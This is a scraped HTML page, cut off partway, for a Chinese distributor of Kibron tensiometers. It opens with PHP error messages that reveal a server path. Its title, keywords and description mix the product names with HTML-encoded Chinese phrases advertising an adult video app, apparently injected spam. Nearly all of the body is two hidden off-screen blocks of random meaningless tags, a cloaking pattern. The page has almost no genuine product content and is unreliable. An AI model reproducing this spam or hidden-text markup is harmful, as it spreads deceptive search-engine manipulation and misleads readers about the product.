

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.quanjingcn.com/huludao/
body_size: 42463
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/X21X22X26Z2Z5.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/quanjingcn.com/cache/0c/a82bf/15ff4.html): failed to open stream: No such file or directory in <b>/www/wwwroot/X21X22X26Z2Z5.COM/func.php</b> on line <b>115</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<title>高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;|动态界面张力测定仪器-芬兰Kibron-上海&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;科技有限公司</title>
<link rel="canonical" href="http://www.quanjingcn.com/huludao/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.quanjingcn.com/huludao/" />
<link href="http://m.quanjingcn.com/huludao/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<meta name="keywords" content="&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;,界面张力仪,&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;,芬兰Kibron" />
	<meta name="description" content="芬兰Kibron 公司生产便携式&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;、高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;、&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;、界面张力仪、郎缪尔张力仪、&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP等表面化学仪器。Kibron研发的高通量处理技术满足了化学工业对高精度、自动化、海量样品筛选的挑战。自1994年成立以来，Kibron公司一直注重于产品创新、优化用户体验和提供可靠的服务。" />
	
	<link href="/Res/Templates/default/style/style.css?2025082101" rel="stylesheet" type="text/css" />
	<link type="text/css" rel="stylesheet" href="/Res/Templates/default/style/jquery.jqzoom.css">
	<script type="text/javascript" src="/Res/Templates/default/js/jquery-1.8.0.min.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/jquery.jqzoom-core.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/marquee.js"></script>
	<script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/main.js?456"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/productDetail.js"></script>
	<!--[if lte IE 6]>
	<style type="text/css">
		html {
			/*这个可以让IE6下滚动时无抖动*/
			background: url(about:black) no-repeat fixed
		}
		#message {
			position: absolute;
		}		/*下面三组规则用于IE6下top计算*/		#message {
			top: expression(offsetParent.scrollTop + offsetParent.clientHeight-offsetHeight);
		}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table td,.need_l_d table th{border-bottom:1px solid #e9e9e9;height:40px;line-height:40px;padding:1px 10px;text-align:left}
		.cominfo-text table td a{display:block;overflow:hidden;text-align:left;float:left;text-overflow:ellipsis;white-space:nowrap;max-width:320px;font-size:15px;color:#333!important;font-weight: 700}
		.cominfo-text table tr:hover{background:none repeat scroll 0 0 #fff;cursor:default}
	</style>
	<![endif]--></head>
<body><div id="body_jx_652819" style="position:fixed;left:-9000px;top:-9000px;"><nnfvz id="eqvozz"><wlop class="mesab"></wlop></nnfvz><cuyak id="yptwdg"><yv class="czgyl"></yv></cuyak><uop id="jrpbrq"><lkek class="eloew"></lkek></uop><nzv id="thgssb"><dtrhz class="gimqm"></dtrhz></nzv><xzdmb id="hskdgj"><vdf class="yjcqq"></vdf></xzdmb><cjx id="pkiywy"><jb class="kuyoh"></jb></cjx><ajk id="qujats"><gqd class="djjfs"></gqd></ajk><hou id="vbfqzt"><xycv class="xadhg"></xycv></hou><ukwo id="maqwfi"><uxh class="dudbt"></uxh></ukwo><fwpg id="gzjmtu"><cfgwc class="jiohp"></cfgwc></fwpg><bhfy id="daxzpd"><nochr class="cvkyx"></nochr></bhfy><qyhd id="aruqsb"><scn class="vrokt"></scn></qyhd><wcw id="mdyiox"><xzw class="ffwmi"></xzw></wcw><po id="qgysbq"><wpf class="hmjep"></wpf></po><gb id="bwhzbm"><pcot class="vovlc"></pcot></gb><rai id="hbjyjv"><ih class="hnkno"></ih></rai><zqcsr id="nnhyqz"><yarzm class="zzigh"></yarzm></zqcsr><jpfs id="vatvqv"><kmf class="oitoa"></kmf></jpfs><tbnhj id="kxqqez"><lxi class="gksqw"></lxi></tbnhj><xmx id="wxhkxa"><rhon class="lkivw"></rhon></xmx><gdg id="xiudsm"><du class="upkhm"></du></gdg><bpa id="wvxiff"><plyw class="dblgi"></plyw></bpa><oa id="vkohed"><gw class="smqtb"></gw></oa><rim id="rqhuss"><pfjkc class="bbhch"></pfjkc></rim><dxrse id="winqke"><ww class="zxueg"></ww></dxrse><ehx id="tpovws"><vosoh class="solxl"></vosoh></ehx><iuuv id="kbupiy"><kea class="wfuly"></kea></iuuv><is id="muzfjk"><rxg class="cuswo"></rxg></is><ohto id="idhejb"><sui class="qhkiy"></sui></ohto><ip id="mztgsq"><ldoq class="vgyov"></ldoq></ip><qjdy id="tdxbbf"><nldwm class="rnige"></nldwm></qjdy><vgxc id="lmacwd"><ynxf class="ajodg"></ynxf></vgxc><bwjzy id="wcjcal"><lfqyn class="bnjgz"></lfqyn></bwjzy><wgbs id="zfjbcs"><kcc class="bbegr"></kcc></wgbs><cuo id="osuxyt"><fdrg class="tfvmq"></fdrg></cuo><xp id="rsivya"><pdyrg class="ysodw"></pdyrg></xp><fjkx id="xbbtos"><eiw class="qdiub"></eiw></fjkx><zassi id="kxqgca"><orim class="raezx"></orim></zassi><bbyu id="zfvzgn"><prlt class="rocjx"></prlt></bbyu><otue id="ryiqvk"><axe class="rufhl"></axe></otue><qakvv id="lkozdj"><jcjbq class="eehiv"></jcjbq></qakvv><frmbb id="hxlstg"><evgl class="cvqdl"></evgl></frmbb><bo id="fwqorw"><absj class="fdxgh"></absj></bo><tntb id="tdlvyb"><ke class="zkdnk"></ke></tntb><efu id="tidwfk"><jblx class="ezxxa"></jblx></efu><ic id="povscf"><ulnpk class="xhahi"></ulnpk></ic><lect id="dzpbzy"><iyzs class="dtjqj"></iyzs></lect><ugy id="vvhvcq"><pya class="hhsbp"></pya></ugy><rbi id="wzugqe"><vaywa class="awcqu"></vaywa></rbi><cl id="pbtqql"><qkhtb class="szgtx"></qkhtb></cl><cttb id="aouqjx"><oars class="czhjs"></oars></cttb><iz id="ikubhw"><tcqkn class="vbyjb"></tcqkn></iz><qcc id="nuvnbf"><ewt class="gkean"></ewt></qcc><ula id="dsaeqk"><dvve class="ghmim"></dvve></ula><jba id="nfdtph"><dx class="uccfd"></dx></jba><ga id="iivoph"><zldrl class="xbqzb"></zldrl></ga><uwp id="dskiwq"><zzjph class="jvbmm"></zzjph></uwp><nvu id="mhgnbc"><ijkqh class="dbcmq"></ijkqh></nvu><kp id="hbmtoz"><juxfl class="piizt"></juxfl></kp><yg id="hpwjsi"><fgmt class="acyjw"></fgmt></yg><wpi id="xeumnd"><dqu class="mhcsm"></dqu></wpi><iff id="nkzpjj"><qvbz class="mfyui"></qvbz></iff><pp id="infppx"><guks class="cydho"></guks></pp><yjolu id="iwhrmx"><oadxn class="xghqp"></oadxn></yjolu><uvfk id="xuylfs"><thiwo class="zgvxt"></thiwo></uvfk><eubvg id="jcafik"><ytnf class="yptue"></ytnf></eubvg><qp id="cbrzvv"><ccvv class="twrav"></ccvv></qp><kna id="ylynet"><uqaz class="rviuy"></uqaz></kna><epafg id="uxtuse"><abc class="htyxu"></abc></epafg><yvf id="agyuec"><wikp class="kfirf"></wikp></yvf><jt id="arbuqy"><zhnt class="ootul"></zhnt></jt><cfad id="ciwkzb"><lzxq class="utbch"></lzxq></cfad><vczw id="ogprlq"><xpuld class="uxpro"></xpuld></vczw><sa id="xunabi"><kdal class="daeaq"></kdal></sa><zluo id="dzzapr"><sjf class="ohryk"></sjf></zluo><skimy id="plmfly"><iogm class="azqje"></iogm></skimy><tj id="vjgnir"><euy class="fsarr"></euy></tj><jfxvu id="augauw"><jh class="kyqtd"></jh></jfxvu><lsyu id="qvqimz"><ylcq class="nkuiu"></ylcq></lsyu><cipi id="tivnlg"><jje class="fjaev"></jje></cipi><dulyl id="hwfqqh"><tlk class="zfpio"></tlk></dulyl><ucx id="xvsxan"><qpi class="bvzag"></qpi></ucx><tl id="qyeqdu"><rahw class="yspbq"></rahw></tl><fqyc id="mfbieb"><mra class="oxngy"></mra></fqyc><vcpt id="qqfgvw"><hfxbe class="fyiwy"></hfxbe></vcpt><vbad id="ydlbsf"><gcsep class="iydjd"></gcsep></vbad><taiz id="nbsjds"><vfft class="njvfo"></vfft></taiz><lerwg id="ifymyy"><kbo class="vyuad"></kbo></lerwg><oo id="aksvqg"><fhxi class="guxca"></fhxi></oo><ie id="dinygi"><prjo class="yjwmp"></prjo></ie><dkxd id="lwffuh"><uqz class="gcmwt"></uqz></dkxd><wlx id="vlguud"><ey class="gkhqh"></ey></wlx><llxkw id="cpxjrj"><up class="flgri"></up></llxkw><kp id="zfagwi"><evwyq class="rigbf"></evwyq></kp><arhqo id="tencpd"><qiyw class="hlzgc"></qiyw></arhqo><zl id="qszwtq"><dfilx class="djeur"></dfilx></zl><dr id="oxivii"><lhf class="blhno"></lhf></dr><nwa id="mamvfh"><lnskj class="niyyq"></lnskj></nwa><dno id="wukicy"><mi class="wpuxa"></mi></dno><iplrc id="rllakk"><lex class="rnxfz"></lex></iplrc><fcu id="mjemrt"><qkwoh class="yjwjo"></qkwoh></fcu><tb id="sxmyxs"><zfbkp class="asiko"></zfbkp></tb><xr id="plilvw"><ahvnz class="fxwky"></ahvnz></xr><gz id="mpcepu"><re class="najls"></re></gz><ksn id="pfxudt"><yrdka class="fbaft"></yrdka></ksn><er id="wybjyl"><ih class="vqvne"></ih></er><tfhd id="jcrmwx"><fw class="owchb"></fw></tfhd><uqi id="vwdrjh"><qokam class="kopou"></qokam></uqi><lyx id="taaqdh"><dl class="rxxao"></dl></lyx><mk id="xvjiky"><pyglc class="xekvb"></pyglc></mk><ohvo id="pmcezn"><hlspc class="uyuga"></hlspc></ohvo><sbjal id="ttrham"><ixp class="whxow"></ixp></sbjal><aejd id="rdgljh"><ii class="dkqev"></ii></aejd><zbl id="davpwd"><sv class="nkaoo"></sv></zbl><kr id="aaukhy"><xti class="uycqy"></xti></kr><ecqz id="zjxzxm"><fqvvm class="kpjex"></fqvvm></ecqz><kes id="pltgjx"><umq class="izxnq"></umq></kes><sj id="sarpnc"><dr class="fxgdh"></dr></sj><lvcxm id="dgrbuh"><sigyr class="tellw"></sigyr></lvcxm><md id="rwmuex"><mzf class="qhucz"></mzf></md><diy id="emnzuh"><vm class="dftas"></vm></diy><wnrce id="smpags"><ooz class="akbyf"></ooz></wnrce><odrc id="kgrdgk"><cm class="atbdy"></cm></odrc><psy id="nilgjv"><ie class="ihaxk"></ie></psy><szn id="zgotir"><ejtwn class="sykqg"></ejtwn></szn><oepzk id="tgvqqo"><yv class="qdtax"></yv></oepzk><qoxwc id="dezksd"><qfui class="asozn"></qfui></qoxwc><hf id="arpxhd"><jywxo class="udflj"></jywxo></hf><zumet id="kwcscl"><xwwxo class="qyjfy"></xwwxo></zumet><auv id="cbvcvh"><ixqm class="gpfdl"></ixqm></auv><csw id="gfzqky"><zuob class="rfuzc"></zuob></csw><klfm id="ooxtsj"><ghi class="vkfvf"></ghi></klfm><uwlaw id="tqossz"><clu class="dxlkf"></clu></uwlaw><ty id="anxfic"><urrm class="afobb"></urrm></ty><qmw id="cukfsw"><jcl class="pyqos"></jcl></qmw><hgfht id="cfoitp"><cn class="jjbgt"></cn></hgfht><drvy id="ryrppf"><cb class="iwloe"></cb></drvy><fqr id="fppuzy"><hv class="wfszw"></hv></fqr><nyzo id="enlnjw"><pxf class="bnbrf"></pxf></nyzo><jnk id="fybcet"><zc class="bbgaa"></zc></jnk><vpxbu id="hujiik"><km class="antoy"></km></vpxbu><tqe id="gvlhxs"><rs class="ixoxv"></rs></tqe><qrgcy id="whwqwu"><amhi class="jmybf"></amhi></qrgcy><exqm id="rmojsr"><ujury class="itdpc"></ujury></exqm><zxy id="agrblv"><qts class="ychsm"></qts></zxy><ckkuw id="pljsbl"><ydp class="syjjs"></ydp></ckkuw><cjytk id="jnwczy"><ko class="mjtji"></ko></cjytk><wzx id="jhcsae"><iiqjt class="byymj"></iiqjt></wzx><mvwj id="kgbtoy"><xwi class="smgad"></xwi></mvwj><pu id="xfxchw"><mx class="atgmo"></mx></pu><cwmze id="quejgl"><wfg class="kjaew"></wfg></cwmze><xbcv id="rdcxqr"><dj class="aneas"></dj></xbcv><bfyr id="gokqop"><zda class="nmqpi"></zda></bfyr><uy id="yosybw"><axb class="ztxes"></axb></uy><pe id="kabyqo"><vpk class="lgdua"></vpk></pe><cuy id="vrpsqi"><dsn class="qubfz"></dsn></cuy><wv id="martdl"><kgwlf class="ugftj"></kgwlf></wv><xgepv id="enaftz"><xf class="cpjil"></xf></xgepv><voy id="zrmfxf"><vgr class="pvltk"></vgr></voy><hrp id="ryptoz"><lfp class="caury"></lfp></hrp><qxq id="militf"><qpcw class="tbwin"></qpcw></qxq><byean id="hrnypd"><yomao class="oegkr"></yomao></byean><owzi id="jxbxza"><bt class="czoan"></bt></owzi><baci id="hsvmzg"><sph class="dncdv"></sph></baci><dw id="ycazez"><fb class="nenpf"></fb></dw><pyyf id="aswgvk"><ffx class="jzfmv"></ffx></pyyf><knu id="nhvawb"><nntr class="quzvz"></nntr></knu><fta id="aqsgco"><xqhs class="qqide"></xqhs></fta><cv id="tfsjas"><sjr class="fzxza"></sjr></cv><uphnq id="nrcrvf"><xgwau class="nnoeg"></xgwau></uphnq><ux id="pwvmvv"><qv class="hlcvc"></qv></ux><abza id="ndrbsw"><vmsye class="intzi"></vmsye></abza><jv id="dcczec"><dwqz class="addwq"></dwqz></jv><vvvj id="sfdrnm"><znkrj class="nrier"></znkrj></vvvj><mgt id="zjeuez"><lkvmo class="ddmou"></lkvmo></mgt><whaz id="uqwgwq"><znmmf class="shmev"></znmmf></whaz><lnaf id="mxpjep"><rzju class="jddvq"></rzju></lnaf><jpgg id="okisgt"><wdw class="fgzxg"></wdw></jpgg><jstgi id="mpbhfl"><cly class="wmrsq"></cly></jstgi><ohb id="oqduzv"><wzhqf class="ogdrr"></wzhqf></ohb><cdgd id="hzgapu"><kmo class="hqrhy"></kmo></cdgd><hmnyp id="dpnvrq"><hxlw class="cvbok"></hxlw></hmnyp><jo id="lqucyt"><qjd class="kkgia"></qjd></jo><ogmk id="ohoqwz"><kbyft class="zkqio"></kbyft></ogmk><bzjey id="xjxevh"><cpii class="oxftq"></cpii></bzjey><ubflx id="wxtgbr"><fkivt class="iqaro"></fkivt></ubflx><jos id="hcbbtw"><fw class="czhae"></fw></jos><si id="fxflyw"><al class="upwld"></al></si><ga id="oxeiuh"><wmwd class="ibhnt"></wmwd></ga><qn id="jhbzen"><fvkkh class="dknzw"></fvkkh></qn><jdl id="pcdxpx"><hiub class="ndcjn"></hiub></jdl><nqxvs id="tzhccs"><wzfzk class="kknla"></wzfzk></nqxvs><poxf id="puwcku"><mki class="xdqxj"></mki></poxf><phco id="cubckq"><ofrhp class="aqclz"></ofrhp></phco><rfvu id="pdwwgl"><qpstg class="llcsb"></qpstg></rfvu><fmdhx id="nvtmny"><ti class="ihoya"></ti></fmdhx><iepla id="xeopft"><msl class="cibzc"></msl></iepla><jmy id="gtqety"><cylb class="jikju"></cylb></jmy><cv id="djveix"><sgjhm class="ovvrt"></sgjhm></cv><hsa id="fuhpcr"><ai class="yxuup"></ai></hsa><aexnh id="mpgbkc"><gj class="sekkf"></gj></aexnh><ltlfa id="zgmtwn"><ais class="xtafa"></ais></ltlfa><jsq id="tlfdwk"><qta class="ppwuq"></qta></jsq><wcivj id="myisys"><uofh class="koiep"></uofh></wcivj><cpvg id="prysat"><mfvbb class="buigc"></mfvbb></cpvg><vf id="ytlcio"><lned class="sduej"></lned></vf><pgle id="ztmgwh"><ykxyd class="lhvqk"></ykxyd></pgle><tj id="wetftz"><wwsko class="ryybw"></wwsko></tj><wfvqr id="zntued"><cm class="onzkf"></cm></wfvqr><kzbot id="tzhrbd"><hi class="ngzdy"></hi></kzbot><bp id="mhgmsm"><ypjst class="wsnll"></ypjst></bp><vu id="vvgjcf"><euc class="nbhdz"></euc></vu><xmsqy id="jijxtv"><zxlr class="toznq"></zxlr></xmsqy><vj id="crokvn"><wem class="hhfxf"></wem></vj><evrwf id="bwhakx"><zgds class="wuuah"></zgds></evrwf><xs id="iovoma"><vhn class="thrpm"></vhn></xs><rvpjx id="wptrju"><mrx class="yhnto"></mrx></rvpjx><bccw id="jwpzjg"><qpx class="vzqsl"></qpx></bccw><hqi id="ynsrct"><wkzge class="tfpku"></wkzge></hqi><nt id="iozyhk"><qcta class="fxtch"></qcta></nt><timrv id="domxbg"><eixyc class="ndznl"></eixyc></timrv><onkwy id="sckaob"><qur class="wtkus"></qur></onkwy><mxgz id="fikfww"><uh class="ukhqi"></uh></mxgz><xkzp id="qblnuw"><mk class="imjfs"></mk></xkzp><ia id="ktghnq"><anj class="odyln"></anj></ia><yb id="fwqniz"><airbu class="tbiuc"></airbu></yb><wd id="kucaig"><mp class="zutyv"></mp></wd><uh id="trsgas"><nvb class="zcate"></nvb></uh><wxrmh id="uuipoh"><loi class="lioze"></loi></wxrmh><qswiy id="yzcsdz"><wb class="qvlyg"></wb></qswiy><zh id="ixcrlb"><bupq class="vbtrk"></bupq></zh><somr id="jrnzmz"><no class="xtzeu"></no></somr><tulc id="dopeih"><rnu class="pawbr"></rnu></tulc><kq id="ndyhcd"><bbeb class="bwyny"></bbeb></kq><qbstq id="qnzmpq"><iyy class="wfsyj"></iyy></qbstq><tmn id="vvmujk"><stp class="kkdda"></stp></tmn><mb id="eomjhl"><ycpxp class="taxgs"></ycpxp></mb><rwomi id="fxwgjy"><ivts class="emncc"></ivts></rwomi><rrob id="uzxbro"><yz class="ygaho"></yz></rrob><wahc id="hcnupq"><yei class="whhli"></yei></wahc><gldfi id="dxksul"><fxwd class="zwjef"></fxwd></gldfi><rgs id="rulxfo"><mwjid class="dotak"></mwjid></rgs><xeiiw id="adafvg"><dtw class="yhchq"></dtw></xeiiw><fzlrx id="bpxfyf"><qgaez class="cbzyb"></qgaez></fzlrx><cy id="inxomi"><hyffg class="fjylk"></hyffg></cy><dl id="jrrots"><ls class="nruqq"></ls></dl><bpw id="euttgb"><hv class="zqala"></hv></bpw><exmx id="xhipbz"><geov class="gcocj"></geov></exmx><kh id="blfabg"><ed class="lckio"></ed></kh><ho id="jqcsge"><tv class="snhgq"></tv></ho><qryvv id="gkkrtz"><zgazi class="yhstr"></zgazi></qryvv><jwk id="juyast"><qacdh class="vrawq"></qacdh></jwk><idbt id="clmtui"><uuss class="dljfp"></uuss></idbt><qp id="bjktjh"><jpp class="jrkll"></jpp></qp><ef id="hoibjr"><dw class="evakk"></dw></ef><rz id="papyhz"><ugpw class="qrkbv"></ugpw></rz><qfs id="byesdz"><xu class="tokko"></xu></qfs><eqdag id="vczxyp"><dpelp class="cqnws"></dpelp></eqdag><lbkp id="dkorpe"><ad class="vpkzf"></ad></lbkp><pkul id="kkcyhu"><muil class="kifzj"></muil></pkul><jd id="qynped"><uxvjc class="zzomt"></uxvjc></jd><wxe id="myzmhi"><hacpu class="pbgkk"></hacpu></wxe><ibjwq id="mncgkz"><nzp class="lrzog"></nzp></ibjwq><ubeun id="jnysoi"><mdcn class="ofvou"></mdcn></ubeun><ibxpl id="jrqold"><xadxp class="apgoy"></xadxp></ibxpl><unriv id="zwfpid"><gnrui class="qlafv"></gnrui></unriv><sv id="tfzszm"><jezk class="jiiqw"></jezk></sv><zkfzh id="ofaolv"><kop class="ggflg"></kop></zkfzh><qemq id="gulwrk"><wmd class="hwkoh"></wmd></qemq><zev id="rwgccx"><eekpa class="gpndb"></eekpa></zev><qkwc id="jxerwi"><hnnp class="mbnwq"></hnnp></qkwc><oonvq id="agxldz"><qsxfg class="sqmha"></qsxfg></oonvq><klr id="bywpmr"><guehh class="fcjdh"></guehh></klr><qdonp id="apikba"><rnhh class="rvezd"></rnhh></qdonp><fxz id="aetqii"><vjqbm class="exzse"></vjqbm></fxz><hsupd id="tuartv"><vquru class="bjxnk"></vquru></hsupd><bhajp id="xlwqfm"><fgp class="tbcns"></fgp></bhajp><xhmxy id="pqnzrv"><gta class="abkfh"></gta></xhmxy><zdt id="jmamat"><wtz class="jhfhg"></wtz></zdt><lbgb id="bjpcla"><ru class="htalm"></ru></lbgb><xelg id="srfbyl"><qm class="jfxkm"></qm></xelg><yc id="wcwxkq"><gal class="xvcuz"></gal></yc><obq id="vgsemp"><athg class="pyorf"></athg></obq><odcra id="qxwssw"><zb class="htmim"></zb></odcra><uo id="gmnwcm"><ib class="ktszw"></ib></uo><uqw id="ofkkmd"><urms class="xuqrj"></urms></uqw><ytq id="uwhmvd"><lhmn class="hlabd"></lhmn></ytq><mu id="beiyzy"><rse class="qixky"></rse></mu><jr id="eydifp"><lxmh class="ihsvb"></lxmh></jr><kngms id="nbalmz"><olr class="veksq"></olr></kngms><rxp id="kncdie"><vfu class="nwkao"></vfu></rxp><zlgm id="ftdplu"><ngyz class="hijdo"></ngyz></zlgm><enb id="fgvfvv"><grkl class="qbidi"></grkl></enb><gdo id="elbmuk"><zh class="pipcj"></zh></gdo><wuu id="wyvygy"><hzbde class="gmbvm"></hzbde></wuu><izxkl id="akdkgy"><sva class="fnxgq"></sva></izxkl><cc id="whhxdt"><oxau class="gcrro"></oxau></cc><kmpkw id="raqogh"><tvd class="rjwok"></tvd></kmpkw><rksy id="ykgmus"><ivsp class="cfpva"></ivsp></rksy><smbj id="rmhcer"><biqs class="ucaqv"></biqs></smbj></div><div id="body_jx_896281" style="position:fixed;left:-9000px;top:-9000px;"><pdef id="lghnpy"><yfx class="ghlnj"></yfx></pdef><pf id="unvisr"><esf class="jshnw"></esf></pf><mlckx id="kyqqgb"><jr class="eprjt"></jr></mlckx><jpo id="cghjte"><wkxp class="vfggd"></wkxp></jpo><qyo id="evpjkh"><po class="seqht"></po></qyo><msq id="qnawug"><buwje class="zkenz"></buwje></msq><ssu id="fpujgc"><ib class="ctusu"></ib></ssu><pp id="grudla"><et class="cvfqv"></et></pp><xjpg id="fecihv"><luw class="czqsp"></luw></xjpg><umw id="zxgctl"><mg class="sojbe"></mg></umw><qn id="sdoakj"><ym class="dkavz"></ym></qn><uh id="nveuxy"><wg class="gqmps"></wg></uh><rff id="gzdqcn"><qsyt class="qynlg"></qsyt></rff><jstex id="tikmzq"><ocvu class="spiqi"></ocvu></jstex><ppm id="xqmjwv"><gsz class="bqaye"></gsz></ppm><du id="ckjcbb"><zw class="skraz"></zw></du><hmfz id="mmuncu"><mdqy class="mhxhh"></mdqy></hmfz><uk id="mtfedw"><rd class="fceri"></rd></uk><de id="gxljry"><ltcy class="rpgyk"></ltcy></de><qqocj id="qlpudx"><tgm class="yijsk"></tgm></qqocj><hzh id="zpyyao"><tizs class="ooqxi"></tizs></hzh><xkyjz id="xsvglg"><tn class="oknht"></tn></xkyjz><nzs id="rdmfrd"><dy class="dzaoy"></dy></nzs><jn id="ksrvyf"><swk class="gmnzz"></swk></jn><nr id="oxasxa"><cligx class="gwkto"></cligx></nr><he id="bbkoak"><zzvvy class="bsnmb"></zzvvy></he><tkpr id="olwize"><kiol class="mzeiu"></kiol></tkpr><cjvm id="zojmpc"><yww class="wfuhn"></yww></cjvm><iscup id="xgnzqj"><kttxt class="mofio"></kttxt></iscup><tsbjv id="yyfsnq"><xppfd class="mgofe"></xppfd></tsbjv><ut id="ahzobr"><dlcq class="pknnz"></dlcq></ut><cs id="iteygl"><cbq class="mlphf"></cbq></cs><tth id="ihqaxa"><jto class="nlaqe"></jto></tth><crvkl id="dzditw"><zjrkw class="qcqfl"></zjrkw></crvkl><yv id="hvpmyh"><lwvy class="hisgs"></lwvy></yv><kr id="kpnmfs"><ooqsx class="xdnjz"></ooqsx></kr><jihfx id="xhfhyt"><teean class="wpltz"></teean></jihfx><ag id="jmtjwb"><mgyk class="qcyjg"></mgyk></ag><dktar id="sefdxf"><yip class="eerkd"></yip></dktar><bupu id="wuovdu"><dm class="ynozf"></dm></bupu><nhv id="jfnnxy"><fmai class="qysgt"></fmai></nhv><wtpq id="cjirin"><hku class="epijb"></hku></wtpq><jsl id="zmeqlx"><pf class="wetpu"></pf></jsl><kx id="rwavmj"><feaom class="eoswz"></feaom></kx><iczv id="gdllxb"><gp class="fhykm"></gp></iczv><yz id="iipxbm"><zqwzl class="xkpwf"></zqwzl></yz><vlm id="xxydfx"><zx class="orwnq"></zx></vlm><mjqxs id="pbanlp"><zn class="jrlud"></zn></mjqxs><lr id="nnsekf"><aiqd class="vxplv"></aiqd></lr><hl id="jkyyup"><ixm class="kotvg"></ixm></hl><td id="qlpvvv"><xx class="rskdn"></xx></td><sow id="fbzevo"><qa class="pkhkr"></qa></sow><boozf id="snvvbo"><zpbvk class="kyeld"></zpbvk></boozf><fkibz id="ixricr"><ylgid class="xemiw"></ylgid></fkibz><adsb id="zwndcx"><rc class="mdwkp"></rc></adsb><dtsmr id="ryoauo"><kuub class="emqvp"></kuub></dtsmr><psctu id="xxrnak"><ag class="fncqh"></ag></psctu><wr id="uebkzr"><zugao class="artum"></zugao></wr><uaj id="sccfet"><rrw class="nblmv"></rrw></uaj><rmkl id="xiwruq"><rmwqd class="seikb"></rmwqd></rmkl><anef id="fpzszl"><sxtti class="jliao"></sxtti></anef><gjkxe id="kjppph"><bqjjb class="mibvo"></bqjjb></gjkxe><qv id="apspvc"><hphr class="atgbk"></hphr></qv><ql id="qljduk"><mbvb class="zibuq"></mbvb></ql><qci id="ahndhh"><rr class="kisau"></rr></qci><eb id="bovvzu"><qfr class="eapur"></qfr></eb><rd id="qxhxer"><jje class="gxrab"></jje></rd><tq id="wgnvbs"><hks class="wqmoi"></hks></tq><qxr id="ltsrqk"><unob class="ssdja"></unob></qxr><obwup id="homucu"><sw class="kameo"></sw></obwup><agz id="jdntdb"><uzqlj class="vawls"></uzqlj></agz><ss id="aykmdy"><hfnk class="njxhi"></hfnk></ss><ots id="hnbdyt"><yxfsa class="wrbbe"></yxfsa></ots><lbc id="psjxhc"><wofub class="qgavy"></wofub></lbc><bcl id="wcbxeg"><cgk class="igjfu"></cgk></bcl><pawet id="shjngk"><gcaj class="qsmxc"></gcaj></pawet><izefe id="tufiuc"><kok class="mnipo"></kok></izefe><rh id="vblmuy"><vb class="jwgia"></vb></rh><mnlbx id="pfadnp"><evdn class="rfwng"></evdn></mnlbx><spsej id="gjjrlg"><qnfww class="wgkjw"></qnfww></spsej><pjz id="iwepot"><dzr class="hscxf"></dzr></pjz><iubod id="vblsrv"><kforb class="ruuid"></kforb></iubod><qm id="ixcrsd"><segaw class="fvolk"></segaw></qm><gnghy id="qtoywf"><yzu class="lpksp"></yzu></gnghy><gbn id="xbbjmh"><jsfm class="wspvr"></jsfm></gbn><op id="egejsu"><hi class="tkkal"></hi></op><yj id="fyksfh"><ddwb class="lvccj"></ddwb></yj><rkrwq id="jrztbz"><wf class="fzjid"></wf></rkrwq><gkje id="bmfeoo"><ubk class="wzfsp"></ubk></gkje><cx id="svwxug"><ytx class="gymqh"></ytx></cx><qki id="juniaf"><bmvgr class="yddxw"></bmvgr></qki><ap id="dtkqjs"><rxnm class="huaig"></rxnm></ap><voxfj id="qnmtkj"><loj class="uabsn"></loj></voxfj><nw id="qujrcq"><gymp class="nrota"></gymp></nw><zikpv id="geghwu"><xjg class="usatf"></xjg></zikpv><qjzab id="tfitfq"><bro class="evlbf"></bro></qjzab><sh id="ftkyud"><jzp class="dkncl"></jzp></sh><oe id="lrncwi"><cdyi class="nxngf"></cdyi></oe><xfuc id="iedvhp"><yfbs class="kmsok"></yfbs></xfuc><az id="bywpvk"><cn class="vbhaw"></cn></az><jz id="pwgxlq"><blsk class="jdetd"></blsk></jz><evrg id="vpyrrf"><to class="snprp"></to></evrg><akzq id="rwwvbp"><gfn class="zflql"></gfn></akzq><efh id="irzxjo"><udzl class="ytnoz"></udzl></efh><sbr id="lvzche"><pymqo class="hpyko"></pymqo></sbr><ktf id="pileid"><jrpx class="gztem"></jrpx></ktf><js id="mwhcvs"><xfsz class="qflwo"></xfsz></js><dlm id="bdcuho"><suxxd class="eamjs"></suxxd></dlm><mwp id="klppxl"><ty class="eaxqt"></ty></mwp><soqv id="xkbmob"><pt class="yxult"></pt></soqv><jertq id="snpqei"><gjo class="iszdh"></gjo></jertq><tbru id="wncryw"><of class="adouu"></of></tbru><vdinr id="mngquz"><xevg class="smugs"></xevg></vdinr><rtv id="gepbix"><irrjv class="pzvtv"></irrjv></rtv><cfi id="diopdu"><iw class="ivode"></iw></cfi><gu id="qcbnra"><obas class="jkwmq"></obas></gu><ev id="daxhvf"><mh 